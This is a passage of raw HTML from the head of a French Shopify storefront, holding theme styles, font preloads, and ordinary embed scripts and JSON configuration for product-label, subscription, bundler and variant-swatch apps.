        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//gtworld.fr/cdn/shop/t/42/assets/base.css?v=15529285502104181161740476739" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//gtworld.fr/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//gtworld.fr/cdn/fonts/cabin/cabin_n4.cefc6494a78f87584a6f312fea532919154f66fe.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//gtworld.fr/cdn/shop/t/42/assets/component-predictive-search.css?v=76514217051199997821740476739"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "34639";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 34639;
		BSS_PL.currentPlan = "ten_usd";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "3173936259970ad077c7f04eb0535c2c";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
		BSS_PL.configData = [].concat({"id":177798,"name":"Untitled label","priority":0,"enable_priority":0,"enable":1,"pages":"2,3,4,7,1,5","related_product_tag":null,"first_image_tags":null,"img_url":"a167.png","public_img_url":"https://cdn.shopify.com/s/files/1/0519/5291/0532/files/a167_4d2e3bfb-dc7c-405b-9084-0084d264c6e1.png?v=1753788963","position":0,"apply":null,"product_type":1,"exclude_products":6,"collection_image_type":0,"product":"","variant":"","collection":"515691446538","exclude_product_ids":"","collection_image":"515691446538","inventory":0,"tags":"Nouveaux produits","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":34639,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"New%20arrival","label_text_color":"#ffffff","label_text_background_color":{"type":"hex","value":"#4482B4ff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":0,"h_offset":0,"v_offset":0},"label_opacity":72,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":"none","border_size":"0","border_color":"#000000","label_shadow_color":"#808080","label_text_style":0,"label_text_font_family":null,"label_text_font_url":null,"customer_label_preview_image":null,"label_preview_image":"https://cdn.shopify.com/s/files/1/0519/5291/0532/files/sta-sof-fro-health-beauty-sta-sof-fro-lace-bond-spray-220ml-4dispalyx12pcs-5017857000843-814080-1180975083.jpg?v=1753347310","label_text_enable":0,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin":{"type":"px","value":{"top":0,"left":0,"right":0,"bottom":0}},"mobile_margin":{"type":"px","value":{"top":0,"left":0,"right":0,"bottom":0}},"margin_top":0,"margin_bottom":0,"mobile_height_label":-1,"mobile_width_label":30,"mobile_font_size_label":12,"emoji":null,"emoji_position":null,"transparent_background":null,"custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":0,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"https://production-labels-bucket.s3.us-east-2.amazonaws.com/public/static/adminhtml/libs/27/a167.png","enable_visibility_period":1,"visibility_period":30,"createdAt":"2025-07-29T11:28:21.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"3","label_shape_type":2,"mobile_fixed_percent_label":"percentage","desktop_width_label":104,"desktop_height_label":44,"desktop_fixed_percent_label":"fixed","mobile_position":0,"desktop_label_unlimited_top":0,"desktop_label_unlimited_left":0,"mobile_label_unlimited_top":0,"mobile_label_unlimited_left":0,"mobile_margin_top":0,"mobile_margin_left":0,"mobile_config_label_enable":0,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":1,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":5,"animation_duration":3,"animation_repeat_option":2,"animation_repeat":2,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":15,"label_badge_type":"image","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":2.353,"preview_board_width":446,"preview_board_height":446,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":null,"to_stock":null,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{\"discount\":1,\"price\":1,\"inventory\":1}","public_font_url":null,"font_size_ratio":0.5,"group_ids":"[]","metafields":"{\"valueProductMetafield\":[],\"valueVariantMetafield\":[],\"matching_type\":1,\"metafield_type\":1}","no_ratio_height":true,"updatedAt":"2025-07-29T11:54:32.000Z","multipleBadge":null,"translations":[],"label_id":177798,"label_text_id":177798,"bg_style":"solid"},);

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('gtworld-be.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('gtworld-be.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/recommended-product-salesup/blocks/app-embed/28c5212f-728d-4d10-a8b6-81dc32610afb -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "EUR",
        "currency_symbol": "€",
        "primary_locale": "fr",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":520156,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select an {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select an {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"177520705802":334133,"179100680458":263897,"171562205450":263897,"125780099268":48708},
        "theme_settings": {"334133":{"id":334133,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Ecom Optimization"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"263897":{"id":263897,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(1)","secondary_image":".media .motion-reduce[loading=\"lazy\"]:nth-of-type(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-card-wrapper, .ultimate-recently-viewed-product","swatch_display_options":[{"label":"After image","position":"after","selector":".card__inner, .ultimate-recently-viewed-image-wrap"},{"label":"After price","position":"after","selector":".price, .ultimate-recently-viewed-price-wrap"},{"label":"After title","position":"after","selector":".card__heading.h5, .ultimate-recently-viewed-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"48708":{"id":48708,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product-form__variants, .sa-variant-selector","groups_selector":"","section_selector":"body.template-product [data-section-type=\"product\"], [aria-hidden=\"false\"] [data-section-type=\"product\"], body.template-index [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product-form__option input, select.product-form__single-selector","selectors_to_hide":[".product-form__variants"],"json_data_selector":"","add_to_cart_selector":"[data-action=\"add-to-cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-action=\"add-to-cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"product-form__add-button button button--primary","add_to_cart_disabled_classes":"product-form__add-button button button--disabled"},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"product-item__label-list\" {{display_on_available}} {{display_on_sale}}\u003e\u003cspan class=\"product-label product-label--on-sale\"\u003eSave {{ percentage_difference }}%\u003c\/span\u003e\u003c\/div\u003e","display_position":"before","display_selector":".product-item__image-wrapper","element_selector":".product-label--on-sale"},{"name":"price","template":"\u003cspan class=\"price 